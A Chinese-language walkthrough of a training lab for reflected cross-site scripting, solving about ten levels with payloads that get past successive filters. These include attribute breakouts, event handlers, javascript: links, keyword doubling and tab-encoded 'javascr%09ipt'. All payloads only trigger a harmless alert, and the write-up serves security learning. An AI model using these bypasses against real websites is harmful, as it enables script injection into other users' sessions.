1

观察页面,发现页面没什么可利用的漏洞



但是url是?传参的类型,可以试试有没有xss漏洞

<script>alert(/xss/)</script>

2





输入1的脚本发现没效果,看一下源代码,发现传入到value后是变成了字符串的形式,咱们就让他不是字符串

<input name=keyword value=" "><script>alert(/xss/)</script>" ">3



可以看到尖括号被过滤了

我们可以试试其他的可以弹出提示框的事件

' onclick='alert(/xss/)还有以下常用事件

mouseup 鼠标释放时触发

mousedown 鼠标按下时触发

mousemove 鼠标移动时触发

mouseout 鼠标离开时触发4



过滤掉尖括号,以及用字符串

" onclick="alert(/xss/)5



发现他过滤了事件,且大写也不行

我们可以用链接

"> <a href = 'javascript:alert(/xss/)'>click me</a>"6

用大写

"> <a HREF = 'javascript:alert(/xss/)'>click me</a>"7

过滤掉了href和script



"><scrscriptipt>alert(/xss/)</scrscriptipt>"8

想办法绕过



这里用制表符将script隔开

javascr%09ipt:alert(/xss/)



9

提示连接不合法

在输入中输入url

javascr%09ipt:alert('http://www.qq.com')10





有三个input,试着传参

只有t_sort可以传参

发现输入事件无响应

试着加个按钮,成功了

t_sort=dd" type="button" onclick="alert(/xss/)